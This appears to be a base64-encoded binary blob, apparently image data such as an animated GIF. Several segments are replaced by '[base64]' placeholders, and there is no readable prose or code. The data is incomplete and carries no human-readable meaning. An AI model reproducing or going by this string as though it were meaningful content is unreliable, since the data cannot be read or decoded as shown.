eAAKwAsm9HL+GrADW7A9Lirm2a8Q+3YWZRVfUZVUjuUc25bE4x8BI6CXhV4x+wYV2gtAtgWyAWB3A1uUkaL32HehSbXRZRpeYVyuwbXdpxyYgRzcgcflgVtMGh7KgY/xR6UdoQl6K9Oqpw+C4wuCRpSNe2UfSLPtoh53pWDWYO4qBg/qUdVmdj+oO7twjaAcCmRgCIYoBCFjTYbkRCIXz0CQ0wes2ryz/hq9t1q915u9F9i9JRi+yVq+P5i+1dq+TRi/q1m/D52/edi/exjAiXjAB3wAIr0EFCkkNIWd96qKv3We6TkVydUVe+LTUSl0ZXEqRpd0tZejfiAw4nWNc/SW6GwOwsMOFBqYsKd+ROMaAM12lbSizSdcYDzGryEXhre1qal9xIEX0MEdlJ0d5OFaNhAetrQal4FjHeHSegtg+qAP2NEL4JQGrZO5kABlZ9At5FHLI8tg8GANcDFD/GK6qTsP8PRx/pSpQmZjuJu7DWoND88hrkYSuIEb5nyX69zO1TvP9XzPkbnPl/nPOzjQSXjQp7nQrfnQ95u/F/2/G92IHz2v/iPd401AWkendDC9wdFSLkG9nlEUsEqOwm3nKbBYVtRVLR3bdwwIuv1C1aFjsua1/06CspVFMbRgs/[base64]/VSeiwubQzfX/eJynjk0wx1bYm7edD/t1ZWn/ud1XjDBI1kUurN5SxTe4aNH4zIYUND0OLeRgXd/XWG7Ycax/[base64]/fvwYCCx5MuHDgAYgTl6jD2JIlQpcuefKE/gnTp8uYM2vezHnz5MmRQ1+yNKi0aUujRateHdox6tWOS7tmHRn059u4c4NWTdqxHB7AgwsXjiQJEiQ/GDJEomWOlufQoz936VILnevYs2sZ8pzOojxeXIQIkezduHDXrs2D104dtmnLliGTPz++/fv3p+lPn75buP/ddJNLLvXtF4445ZSDDTXnuOMOOujI44489JzzzjvwZCjONQcmqGAsTrQwngtNfLHIFyF4gQceiSSChxbHKSTjccUlQVAiiuBhx4p2DNTiGkko4uISMS7UEB152IFkkoZcpEQeeVRhBkdzKCHjHHQYMkdJJikhhEZYhHmGEiZtwQc0NNWU/tOaN/[base64]/llFlSwPYYcii2jJJUcVCbHSl1sU/UyabCYdzZtFgNHGJLUAFedQrfzRRht/[base64]/tMYEtbwsRYlon/+G5IddpQIICXhgStrSMuGoAhFGEJKF5kDzaZUBTIJbQiGgJIdtqSlOXBkDXkQQg/[base64]/lc44PO8XkrPXNTjj38AhIxX6CJe00tPh8rRjWrwa1/lkwc7KFSh9L0DGx16H/y6gaLx3KALeVCDE75QsQQmoki0O84S1uCjA/ZvgQj0GDxV9hEJCm1neTAhBzWozymRSQlVEEIIoURCLVEpD0rowdDOsIWjwVCGOHmTMcBQhBEowIYIAAMPi2IUU9RQAX8IqUj/8IYhLuUNC8CoShEwAqrkYKUwValVsAgoLZKlUF5EAAbixlOeyqBuHAiqUDmAgRoyYKhCpcBcYkqBwEEgjgiAQASkupc63tECEIgpRh8gyEEScgAwQaQiLefIsl5mdayTpBxWdclKsk50vGor/m4k00ldhY40oRQlcWKUHOX8gHapXJbtnNVKZb1ySeGpXyxsiY1xrGcdG3JeL8v1y2DOa5j/[base64]/iUQgQhUoKteJeRiDjk5RUrmcmbF3CZ5E5lBrNVztHIrryKTKtOZ7nS2qWuu4kqaX+l1rzL6gZRNecrbpRJ3hY1W7ZxlB0PM8gbNYGw7vDWO90zWl7+0T7r6g1kBgQJe3KsevRKEjWaco7TseFC/UksheVxIeeIIR/uMd6FxjEI8IWgCG9Ygzt6KbFg0SsJzhlvBkQ3EYwZskXSZG6OG1ABJ0t1gBikypS1VyUsdCZ5JSnJChKYEC0HAAjHMe14ZqncEuM51rttgC1Ps8L0dFcETdW1fMBARDCm9rxgowWxKcEIMHxUDVcTgtWo/0Ws/VIDXUroAA9M0wYE6QoNr/pgBC5vb3D89VAPWze4GMOCj7WY3B+rCgRpqAC/1dqMcs9oAvFRApQ3AKgIYkMc7GsCLXIXxVyEnuUTiKlQ5LhVaifwaS/yYVbASclpFF2TaQJKudFXyrt5q8ScPh68aS84PjtMcVHbHOoTN8nWOw8osGUJEIbhBNmwpjgxpq3mTHRdlo2fZywJoGm8mUHzkjI16iaMZ5uAXOsj3TAfJ4+pX//Nr56wO2r6jHdTopgsgpggvcKGdeYB0jYSbBJEtF7mZxhECU/bbTytCCRGZAwYvQq2IkVq7HRwoHaiTXUOsQQlBEIkPnEBriLZJvVp170aPEt+MCtG+f+DaFKHY/uxmi+GiCpA2VYxgRPx+FL/2ze8FyuZttYF7LEeIfRe/GPvax16MuGdLGRFwRhTwbS71RoAG7JJVBnxYAwPHS+AwjAAH4LECDDC+HRGAx+i/GMYGWDhiuGCSGn9qk4yM+Kg+3ppBiGaSmey4kDkOqyODTuS6YbKvTA7lv0a5BitnTrOgg2XfZRlGh5UlhSAiLUAE49AO4OJY3yIOvHRmaFZZ+9Ef7OJmBBJnHNJ04lBn5yB1DsIOzyQhWHc+AvMOCjJotHUO4yALiNYEmJAJfeAEBJQJiaAyw/JASWAymjZ3/aMIMpgyCERPH/EQN5NPe1d4FAFQpYZqKFQRJYRq/[base64]/mnfy73coYVc88yB/qHHYawBfbTAmxgPOtwgPOwPO8hWWcGgREogf+BdHDmWfSCgfiCDhxoWhPiL1hHD/AgMO3QIfDDWuZQDV9wADnX/gWL8IIXkwlroHbF0U4F0SM6uAQ8GGp5gGmK0I/OFRIdRIRT8pAQeQal5hE5o0ElAVBS6ANRKIUpwAqN53hLk17GUIYZNTW/FhRiOAKmkBQChgAvYFItKWE2FBVwMAVP9AJSxFIv8AIppQA7+ZNG0Hp/0odkIJMYlQG1l4h1w4iO+Ih1AVUrNQPvpgEf5gFedG+beFVGSX2luHAb4BKP4XCLFH6t6Iq9WH6ycnHpZ4sUx3G0oouswYtn2ZY+FozCkhD2NwRSlhzpdErHmCzK6DvbwTtZwgTRqAlfV40+Vw5A54APeC5Fty7tkgugUIHJ5B9N13QMYo6lVT4eiFoh/rhaf1aC42A8rHUOo9AwRIAJXoA/LqJ2N7gGbscib4dcC8QiMqhpFVRBabeQQgORwBmc2SU0NTASTKglSkADUigSUiiFvWCFIMkTtVAE1FmdRVALJAkGk2CdFlUEQuGFCgAGc+JRNVRSW0MJLSkGb7CeP4QA6rmeOfkUcziHOXABpjdF+ZV69/kCV/FtffhRGBCgAjqgOYWUiCgDPdVToDhwCcpTwzcXJfYAchFHDNBhcuQB/JYXnNgX/xZVcnRREYB92ad9A1AAhkRjYklWZWmWczkatEg6FzcbcOkqRVZx6reLcolWolOXdimM6KQQU/ZXLDcdVsZ/vdMcClFz/lliA/XTAouFgAoIWQ3omNCTH9TTjevSDeCITJfpPU0HdXfGDuQwdeWzL1c3IfRwdaolDxbyLd2QIPBzgtRAP/XDBZhABIWAMhBEI2tQEDKIMgSRI5VmQEJiEDoyEMYFIwpRnF8SkcKJXU9YnBZZQkLQnDRQBc2ZAg71UI7XE7UAU6aQnZOwUt6JkmCwknNSeS95nuhZns2Wk2/QbC05n7RKhzl5h3g4YFZxUfwplFn0ekZke8J6BDFAbrdXrFupUhhAFzmlAB1giVE1A1XZAe9GOHcxfVJlAdSKAA/AicV3fV35VSZqSHXgfap4CWRpVpuDVqXBGrJYOrWocW7Z/lY4Kpfyx6N2+VtAupd5aYwuhzvdsUCutB1bhh1rICIuQATlAT/[base64]/eV/DanvIipSHgqANmgELygCDmwEPKq0YRZUD9zdVCWLc6gEdEAHMx3vQN3AVsKHvxgDg/ipIJDoAWUCunlIrmDAZOfaKpEMbeAVkN1pJ7AdX7wd/loRXcgCMwTgsevlXe4l/G+OvtvOvApuMSCAEzYIdd2A/N9AC2PAt6oAh7bA+2uiAwBSZw6Slb8alTFcv2JAMdzamEEKmIZuOaEqy1fQtBlOapnkOfYBzRMAFRGADArGnkbYGAukjb6cGeBBOAiEkebC/OAIkfMUQQvCQQygzjyo0VWCcS3sGG6kCPlAFPgC1UQud6PUmPyQCtpCd5FmqwJYUwoYAF6AUdiKrrspsoNdsb9CetdqTLyC3tWoEOxkHU+A1eJu3XEGUwdq3sfe3Sol7TNmUQEwXGYBRxmd8/hMqR8jXfHM0fUb1ABfVABWgrS0WxRbAfKTouZ+bBVmAioVgY5GBCZJhKmdlupkRf6mruu8Kr2zZlm5Zr7L7SaYhB2XQoz7KV/ancv3qu0RqHcGbOxmTO8brMAV4gOugDtcILo1JpeMCmVgaIN1wDZSpPZ71WV+qDfzivZ1pjuZjdWlKTaJ5Tee7DuZgDqhJp+0Ls/FLg5H2QAKBBwbRPyzSvwQ5Mg90I3jQXH2FwCqBJHbAQUU4JUIjEkqwtCakEsaskT5AwRWchTXkndlpC6A3eUkhhkBUtjEpkxdQq1MwBjyZX978zQsAYFjhn8B6X4V4zjGwoBngw3EjRj/s/ohwkwF1IYg2lAHPesRRJYhv5AESQIl3FIkyyQBXjMXaF7onaq6r8XGQRH5LBhsvCnIwWjqt61a5SK+48sZ3Fcd0XMfHsZd6iX957Luo1H/RkRBYEnMDmLzFg4CGvIAQG7FVysjd6MjLcL0Z2x+ZaWfogMkQkmceSD7ms46qlaYXQprqMMrnwAuz1L5ZUAgVZAeqfBysnDKuXJssIpA8CKgiYwdFwhCXqhFYIhGKoE8S+U/AHFAkcZFnIARYsAVeshKwFgSbijSd6iZiyGvPXHmTwEPT/FFGZJ5M0XndrF+l580jMAa1mqsgvIa51p7i3J/kbFNHkKwIkG51k1Pu/mxGQJxTdIF8gpgBlTgXHaABGrCgc6ShVzV9frSgDuBHIIp9JFoAZxC6JhGWXuxWp7LQnPPQaDxJvbHGNFpktcKLqgtK+Jqvw8KveDwjNNJyLKcs/qgQypId0EgELYCYhdyw5hEO0Su901s9whQgkGzT4lgwUIcOHfu9mpxnQB3U5Fsh5osg70PKw8AwB9ACdeAEeZAJhooQNYgEO7Izr2y/B1mog/q/XV2cQwAlEpEHdDC0A5VdBPwlq9aEc/AldzAHZwDXsFYMyqw0blILwobBGfyFvfZEfH0UJIkAf5CTq9oUndd5RTRFUKCezJbYc1tDiA0HS2QEYjCHNokA/[base64]/uM4rtg7/lJCDuT/lTau14c6rMNNXkOZzXubXUO+NwPIZ+X2NgPz1jcUAHr7jNpfPn0SwGJy1PCvjeaPswGzbdBtDhl3/ipyfis0msaUlPGVRNyzu+e22+c0otwMIWUCBDs060o/SqQGCwQu8AXV4GfqMA7eIqUw/ZhWqi78QZmWXqX80QzU4L3kwNPf+9PtPSGjTk3xcDwJMg6p7gxsYN9EsAWznJtcrXYEmZsJlOs/a4M0+7/OVUoIzE97R0LW9ZBCMCZkwoRgTeFb0OzP3gM+UIUfaWs+IYZgYAxB8cy2UAvtyWtxYgqVtwBBVDX21QYwHuPo7pItue6UAAec/tDuka/YLyDvQk7vQ/l6XtQAsXdRGBB7RbUAsbd7lq0DTn4o74wCOfXvcEPwA18XGoDwj8LPqS2TZ95VJFoCcqDFkmPbIO/Q5ica5Ef86GfRw2/8SlbcHJdXPQppuTtlgK4xAdTyx7UE0NHrCwFYWGKwLeACsmAO8jAPUu+wWrrzPB+Z6YF0SXfpy5AezTAM3zCmR4/0SR/qot708vC8oCX1AGGOGpsmIQS0oLMETyKGipIggRgRYh6GdpYoxLMkyUaOD5EoUkRnyJAaJUtWEVIlj50qZlzOMVOlpRklLqsomYPTkCGYcwwJwZnmTJAgPXr4AMJN6VJu0Zw+hfrU/thUY7WKIEAAZqotW22wguFqy9SFr2G5/[base64]/Pkv0GHMQSAy0BMEEF+7vEPwcffFDBAw8cRA4eLsQwQw0zlGikHz4kqYYPQRypRC3oQHEJLbRAosQS/[base64]/qKFYq6mBUDsMYWMKzaMXIYAasF8lrAiDEsA1czcQX5rFzOYsAqBtIwwIo010Y7orsGbPPtBHtPYBcB/gbuzQArBYwzjgPijNOgu9yYe+656qarzgILKsBKAocV8G48i8U7L+MJrpBDjjPaq+PA+RYkub4KB8EvwgQFJHC/CREsOWYIZ1YZv5cpHMSKDXfesMMhRvxQRKBdlDHFFVsssQYkWByiaDoKCSGSeurZJp565nlnHXGuMbLrI5NEskknoQwSFCqrxBKZJGXRpssw3yYzbnTMVFNNN9mMxxxswhGHTnOGwfOGA4DgMxE/D100oiXoQDTRjnz+YSSTaICUhjwUMWQmM+gwBNMzYMr005065UmILT5VglRTfYAkVVVZhcpVMMCoxdURRqAYgTZwFWuESWz5g2Jg2RK2/q255rJ1AWTfACP3Y+2CwrFtt1WrsDGMyOEFsvzNYbEc8kJghBdymMKycTcz97N8STuiXwTUPQIrDNZdTTbfHMM/f9EAHg6B4jTwDQM0kLCEPcBgEqvOAx5gmtw8wDcVuFgEM3YeGFyBYx9rj8hitiCWwaw+EOIgywZ0Mw9ucEE0+4+EDFSgCe2nDDyD4YUg97MflARoJELCjBJyNIh4qAaCGonTmBACatSDHudwRjzm0Y5xYENIXvMa2JjUJLJNAxmguMUrqpSLIsmiGtv4Rhi/8Ta4yW1udbPb3cwhjnBgQxx24kUXiHCDELSgcAwxlBYAtSgVaWENFuFIoDxU/sOSUM6QQlBEHmRiE0NQapGYcokSdMITM3iKU2lInVFMpQIgQCNVsIuKq0Q5FfyNgHe4asPwijes451iWQhAVvQUkIO/2OVZuXOMAkawGDhMIZcXeMEUqlWYKbzgfggw3/[base64]/jPSDY1octM5ytFGbNgpFoE7gB0VwpBEGMpQe4QIR5YAEjuwqIeSM0khDUmDKthhDi3ByRzskAfQfQ6SYeVJqMJqOtRhoQqrU0EKWvdJULZqlK6aRF5/d0qzmMIUtlilW1rZyjcgSwzRsmVi7cIJxjaWE5Exghh4OczCgCsOY5gCZeKgzGUys1zsA21oRXsE25RWNjvgDW/AeRwNaIACM3AtOtF5nQp4wGEPq0BudavbeMZzngOAAVE41jE5tKeglzAQQ5GLXJbJAWUADaiEWkbQmx30hDFraHMhGtEOAc2GExVRDmfEQ6RhVUQc1WELInGOkMojHvCAkzisiIxg/mBppV2T4hSreEUtyvRKubDpNqoRRpyOcadm/JJPf5omoXajjXaKhBxbcIAQ3FERTrVDhjUSkY4gShGZwMNVCTm5rVIOKC1ppCHsAJJJ1QR0m0IrT25CB7WmAZNu3WRcU4CqpdQ1dnd1FV/5GljBDtbIyVKsLR275MdSlrKWtSxnO+vZzozWyqE1rW12gNrUomC1q5VtmG87ZjLftrcX+209iSLcM5yhuCE70HIBdLOWlfCDMyuZP6dLQusyaIPZ9afOtrsziU7Uu4Iq2op4OEiT1LBpMppDC8ZxjniwqR7wjZMV61tf+kIxvy6F0jJeEVOZiiLAN91GgXV64J4u/lhN8ciGg7sxDm3wQcIHAMES1LAQkODB14pgaiI98hCOrFgReNBC0rRa4kMOgSZ5yNwQJpXiKqAOxp/yVLU/dckt4HiTKUhBEzz5Oh9HA8iiFDKuiGy8Ix85yYtlsmOdXC0oR1nKVP7Mla+c5dNumcu7+TI4wyzbMhfcYWeWZ8ZwAAQWrNmCbX6zQfuJoBbWOT8LReGfTzbCgia3zwdtIZ3389BB9wxQNJyoRiN3IhkpetE0zCpHV0SHLTjhHTiytEm7MaRNd/q+RPo0FaPE3y3mQhSg4MUXnYHqVOfUwGREsIJ/Go9xXKMbzfAG4LrQAsGxAA/AzsSH/cRUw1Vk/tgbWYKG6dDDETO7xJqaQx5QBO2bSBLb1/[base64]/k6qpfgxrmiEUXmtCCgtgA2IbzE1/7OpAAiUS4MGI7FI04ubZzO0OCpLjDnLO6u5sQndJRAp6wuznwu7eC/qsUMBVJ6LFyMzx0QzzFWzzGMzLFerwVbDI4kLzJ46zK8wzQwrwapAIs4zfP6zzQ4x/RIyDSKz3TI4/zMAEgAIIgwIIkDAIfQEIssKArOAMohD3imq49Q6jbwz2NIxABATTfE6gOYq6XqZAXGj4NWRSUCxpBWRqXOxrlCxTn+yGI0II5iL5YeId3GId3uJpziBMh2b4/7D7vEzorcgSzIT9RkAVqQL+lQz+ma7qcgr+okzo1qbpkQD9GkCMiaIIDUAI72LWySzs1yLBRzDA60CMkmBREUZSrIrEGpAFNgaRYrCTUocCdsMA7yImg2MBSMRUP9IEUAMGmKDdzG8HD/ivBdUPBxmPBZeSEFwwXKZsyGSQDG6RG9tk8HdRBHjQOH3QOIAxCIQyPjDEBGwgCG0hCJeyBc1RHLAgC4pIDK3DH3bO4i8PCLPyz2ZM9L5w4f/IgEhK+MjTD4nO+NVS0NWQUU5QRJIBDNSTINbiDZrjDdciGeNA5+gLEnmMpsAG1a0iGZIgFTSg/XhiGRmREVGO/9lO1p4s/SZw/SuRIb+CFJshEIqiwO2oqp0oIp9KIITg2VTw5jXoUV3xFWZRFbHMxW7TAOaADSUoDDUwJTVqdXmQBUoCGYbSrYtyKYySyZDQyZlxBZ4TBGJRBaiTLGtw8zsNGz9NG4OBG2/LG/jEDR4sxjxJgAhuwy3PsNqJYR3WUg3aMR9qrPdurR+vCmS3sPX2suBISOZIDSBmSCDiMQ5cLIqs6GhRBGkL6AYmYQz8yhDxsh3Yoh5L6Ea6xkj/kviNRG0F0kiXhBWpoBl5whthMv5JsxEZEyZRkNQSbm5ZEk3FIhmbQBkZogibQRCJQqqXCo4vQoRS5CBZJhDzoMEFqxRJLCc2RxUW6uwscnZ1QAiHwlCH4lF3kxaNgAQ9kgi94hmHEShJMN8XjyrnghFPwyngDy7BUJmmcxrIkS9NKy/78PG30wbcks7jEmAGYABywASZggr1kR71cxzWLx44BzJRpkHq0R37S/jPeayg5AzkRqj06Y8zG5IFFGbEfGok1PNE2ZBGWO9EaipylgREkoEM6WIR1+Mx1WIc77MNg8C9ADETvixJhgE1nGEnZJMnYpE33cz+ni0R0yBG5kTptYBtZGE5N3DobMJSFSM7lZE6N0IJEsAOf9JkQaUBpUwLrjMWW+BSayDuk7JSl5JTU4cCo7EUfwAIlYAJISM/CW09jFDIT5Mr5ZLL6tM/zqTz9RFQqKC3/9E8ADVABtQACHY8SuEsFXdC9dFB1JIoIlUeX8Th6HEzfy1BP5TOYCUybKcz88McQbcwztCGkMdEXqcy1U8o5ULbMhFGI+BQtwIXPbAccrUge/[base64]/amC/aHW6VSujnjojdjiHb4gEgiAC/i5g2y0A0zvCgyRQA+XUIUVLgoXQiKUiwOdMAh9itpKYFHu1lEUgqzWVicOtxbvDguqsAqPQJF4Mgi3YAiVIQhZQgSbwA1bohWJYlYXdCmNoT/d8WIhdMol9RrG02IvVT7TU2P501IH7WCEsgAnYABhwArs0R5JlUCXM1Nb7S8A8VQtNoRP6j5iV2YFaIZr1xzhTITFk1Vb1mQ7hqCVAWkZZUabJKqS1KhmlA3G4UXXI0R2N2iupryvxNEHsyJtKv2WdTax91kYEWyZt0rjhTXfYBi/YAi5wAsndgnC1COSMW50crxVJgkJZA4bIiI1YiDxImr+tgbEiSpvIA8Jt/okqYDaU8JRtQ9zGbVzHNQos4F8sWFBwI+ESJmEWYAG7TIEPAIEPcGEQSAEVQOHyBIEWduEPIOG6jGESVgEb0LEUAAEUPmG7ZLjy/IAEReIUTtAiBmIUhmEjBIIaluIUSOEnNsIZBoIVvmEXBmIY1uIXBgK7VGIb/gAlNuMUPuMv3uI1ZuM2bmMQuGIjxF3czeI5nuO6JOIgnmEUDmM79mM7vgJytCd1FOQmbL1zREIIdcc9C17hNV5QFcxHDkMudJmOw9njal4xzJme5ZDoVcORuIgWCZQTkUPsJSQ1LEgZDQUbxVF1eAfQ3DlhHV+M/NFjFUn12wYjPVIkfd/b/gxb+KNW3gSTYViDYjZmTyTF/[base64]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[base64]/mRVlqefIiHqW1OVamrVd9VFQxWBZe5qYK0pIStigYV+mBmI3QoYFrriapmv/U63HLHGjhZaGms4q8QQqaLGrBC9947axkqsgUVruO3mnLvx9vDtuTJb8byIy2no3boYz1FIu1gYlkUQCGdHb3uXKXEHeltY/NvDwG1BvsCqHRwfw8oF5+CDhVRsiCElN7egdOZxJlwhSGYIz6QPgPgjmRfqB6E6aAhDWcAQBDd0tCIRwhLtiplmbPMYm8lBRSzSGc9wFKSfAW1oJrxRjH42QSSdqGkuhNLToLYQhSzEIRLp0tWyNAdsdAQjZYKHR6YhtpKQ7U0mQZtKXLIMZIBC/[base64]/d9glwHRJvPEZIg0DrGX8JDMz51wPf84c4MUwFiDepCY1wNGlMxHhy/5hE38KrN+FGgjBcbJshYS4hJHkUBjjLHODNsMZCUMotBSSEEYnvGfRSLhCSyRpSS/8Jw9iuCWIZImG/[base64]/+lyDa555i8luQVDMOcO+CPWGu6ATHIxLGT/kdh9Igsy5zzTENrUJjcH+8wFMpCBrhwnaI1UwdFW8EVFOpFd+RqEm63ogyDk0QjrmSN54rNnsm3RBJMGUIBWLYZV/[base64]/aPIbA3hytI5gowjnG8brmt+RXWsoZQAh0SC7DWpGGXLP7lLj1DG1/Bj7Hjsk0rDfFK1JhHstNhFmURIeYxj9kQZ7CmEAZL5hxvaAsbAi2cX0YI0p5zSJaQ/[base64]/x16uDIed5ypTMv5ppZi9Hdn2WJTPIEeGux8xhzc7E3hYOc6ILySHOlpgz/sznrM92BWFEwNlzB1sbzxfZFtA8h62gUSjbQp/In4duGqSTrnRIE3QgsNCIOiztNTSBRNOcji4SkaHEV4i6TXGibqmZoQ1vpHopOJFb3cgb6yvSmqW3JqN9h13srOAB2DWN+0uXgDg8KDurzs4VXog6VGpL+y55yYsS5oA/OswhYNjWtl2emuAMd9XavRuCurmK+RG3Ow+KsEOG7TjvPJx1CL2clr03VFk2a/zk2LNZKwuxWYDfygqHmUNedcOtOQT2DmlYMhJqR3rS+5X3xjzyHdS7BfX2huLjgh70NKO9Zor5Y8SLrOLFnIeQr3k6JQf5ZlMOKw6uPJwvJ0Qh/[base64]/nppD7p8H/jlmL0BmYmoE/mt3Mv5R/[base64]/Zt4hlY0AXJXuq1C2Pc3hXQIWYYFv4MXzE9E+nJhiH4xWD1Eh+S/h5kEGIhWhzGTR/1lRkZfpyYoSH+YAImSOIiiNwZfM4diJlImhyO0R7sfeIg1JmL0J9s0ZgpPg8q3pbP+Egr2tMrConO6N8+JY3R1WKU7KLSrQBd4iJd5qJc/[base64]/diLWdBL/uqV+KhZHlCihuhmTnJVRx7Z8hEfvmGBZSQH9I1LBhmGxkWiUmqi7DHlmD1lu7TG9yllU3JnM7lYjNUYB7EI/[base64]/lvZJx36QF6sz3rWpDbN5JH1xR0kor2BkhI4kxIA5fMZ4v+8WOsxpVKyC8sEqJhNoplF5aAiAhpiD1JmqjfhmIstBvs96FmaVoVCH4r0WYbySApxaCu+ogqhU1uOKIkujYpKhIpO610K4A/sgkaUQ4xuRLZmWgMe4wOajY6qRAW2iQOSDQYKqWNOA5Ea6TWMoxEOm5L+jRasRagojqishZOykb1qBbKVxZbq6U6dI+MZFQ6K6WwWmOqhKcMCJOn55oGxaZ72hR08p17M6XOqWx8+4ZFZXnEGauKFKh0kHjmewcdtnzYlKkgu5X/mmCi2yL7FyisJWcJQKhZ05Lrh/qwz5QG45aRnRKWB4o8loguplurF3dVbgWf9KGkhJOhTtkZUTiKtsipStqyOyR7t1YrNfBCyAlqwnmIHGYnP8Qw9/[base64]/qFxjmMiO0ey2LE/yaZkhUKL2jaMx+cV5KJ5A/[base64]/GYkFlGvWHnJE7ien5hfFbkfFKk/zRfxeHn8xUiZ9QK6Lwhf1oWHase/SYlJtgq/lUO4Xjuqiem4mz93FpW6Lhg6ChqaAHbk/31XP7l1iwqDQM3MIriYgRXqy7CrYquQdTB6Di86EaUQzJU1waH65scpkoIrjOSxDF+HeK+BLsGc+KacDdMg27iGgsbhOcU6mqO5hLIsL1ibt2NxeXiweBkaRASLKfA460NZKA6ZBDmpB2U4fCmrhGvrnoNorRdbBBylRO/2+/6zh8FVSLp7kJqiB0UTsXqbLtYga9ggZF1p2FcgmV9gkGLMa4aQosUQhqrsRVUwSv1wC3d5xlkb0dSomHBaqg2IvEswh10JMBU5CACJWOJiCEqU2205GKsVnDIWNPO7zhuiNTWqqE2HzL+bojs7epJbrKLfG3OSTJPFzBtebI+KTD/jfKTBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDuHEB/3XEwsPEcWxEf/[base64]/RQcYPwkjPwouPRBMPxQkQg88RRBFPiMaQSkhTSM7QFsAQGkjRaE5Qv9wRxQwSBZNSRlTTxxDUCFdSTAoTTU0WTtOTYYjTMNESf97TQo4TxAmTBg7UykiUB0yUiZCUyZMUxxRVjw/TnAAUagqWgcZVBUwVRE9Vhw8VSlnWy5WVzsuXqYeWMA0VeVKWP9vWx0wXCFGWyJXXyY6XypgXzAtXy1KXzFrZT0cYEZBaDVcZ1VPWYAAXv9KYP9gZSExYyhGZitSazs6ajVUZDd1aToqajhpaEU0aEdWcEFhb2BeZJAAaMAfa9goaP84Z/[base64]/ADqP8MtwMKwBIZroAds4kPsohxsZubr6euuIoeuI96u56Ovaemt660vrW8sv8AvpIUv5aBv7zHxZyGyp4PyKWQybKmx8TP0a+a0L+518jGz8zX6AQG1KcP3LAK17ij3b+r19Xf4ca139LS3tzn6L0H6M+97NbG6d/e6+ju8d7P+PHz9MgD+ebf/wAA/xAQ/yUl/0dH/2Zm/4aG/6Wl/8fH/9QA////CP4AgSQZmEQgHCZJmMBJyKTNwh4NxcBR0rCikiRKLrbZyAQhxYsEQ4ocOXCMrG/axlkLt0qWMU9OnAySQyemnJs26dBZpWpmzCZOyJCRI7Ro0CZNhChd8eEDAgQEAhBAsIJMJECAIl21MuqNyBpgw4od26MHEIENHcLpw5ato4MdG7JlkjGkkoNAzGrZu6TvDxo/gPwYDHbNnMOI57RZk0TxEjVq+kIec/jPnzljIg/ezHmK5x+eIa8Zo6e06dOoS49Zw3qNnjGrWaNWEybM49SQc4dRk7o36jy5adcOLhwMaB5L9Ez58Zh36dy9+UhHzEcP9NPSs2efI926mtbgW/[base64]/YBx0FwcBqXQnN1lFFGTPRBF2uLabEcYf41bEZDDYAZdlgbt66hxh96NBcff4+tgescly2m2WCeJRvaZLChp0cbvY2ma26sESfbc7bddhpkpQHnnG/[base64]/aWmefwvS